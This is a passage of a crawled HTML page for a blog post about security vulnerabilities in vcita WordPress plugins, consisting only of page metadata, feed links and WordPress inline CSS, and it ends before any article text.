

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.jonh.eu/blog/security-vulnerabilities-in-wordpress-plugins-by-vcita
body_size: 13068
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Security Vulnerabilities in WordPress Plugins by vcita &#8211; Jonas&#039; Blog</title>
<link rel="alternate" type="application/rss+xml" title="Jonas&#039; Blog &raquo; Feed" href="https://blog.jonh.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="Jonas&#039; Blog &raquo; Comments Feed" href="https://blog.jonh.eu/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jonas&#039; Blog &raquo; Security Vulnerabilities in WordPress Plugins by vcita Comments Feed" href="https://blog.jonh.eu/blog/security-vulnerabilities-in-wordpress-plugins-by-vcita/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.jonh.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.jonh.eu%2Fblog%2Fsecurity-vulnerabilities-in-wordpress-plugins-by-vcita" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.jonh.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.jonh.eu%2Fblog%2Fsecurity-vulnerabilities-in-wordpress-plugins-by-vcita&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
/*# sourceURL=https://blog.jonh.eu/wp-includes/blocks/post-author/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(4rem, 4rem + ((1vw - 0.2rem) * 10.909), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.032rem, 2.032rem + ((1vw - 0.2rem) * 2.896), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--contrast);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 